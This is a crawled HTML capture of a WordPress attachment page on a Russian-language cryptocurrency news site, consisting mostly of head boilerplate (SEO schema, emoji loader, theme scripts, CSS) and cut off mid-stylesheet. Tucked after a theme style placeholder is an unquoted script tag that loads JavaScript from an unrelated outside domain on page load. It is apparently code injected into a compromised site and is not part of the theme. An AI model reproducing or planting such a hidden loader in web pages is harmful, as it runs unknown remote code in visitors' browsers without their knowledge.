

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/exchange/birja-huobi-pro-dobavila-token-storj.html/attachment/0258fcdae062363392700394cfc11a1e
body_size: 18582
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>0258fcdae062363392700394cfc11a1e | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e","name":"0258fcdae062363392700394cfc11a1e","url":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e#itempage","url":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e","name":"0258fcdae062363392700394cfc11a1e | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/exchange\/birja-huobi-pro-dobavila-token-storj.html\/attachment\/0258fcdae062363392700394cfc11a1e#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-11-15T19:46:54+03:00","dateModified":"2017-11-15T19:46:54+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;0258fcdae062363392700394cfc11a1e&raquo;" href="http://bitcois.be/exchange/birja-huobi-pro-dobavila-token-storj.html/attachment/0258fcdae062363392700394cfc11a1e/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/1980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1980' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-huobi-pro-dobavila-token-storj.html%2Fattachment%2F0258fcdae062363392700394cfc11a1e" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-huobi-pro-dobavila-token-storj.html%2Fattachment%2F0258fcdae062363392700394cfc11a1e&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"c6f691cc13","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
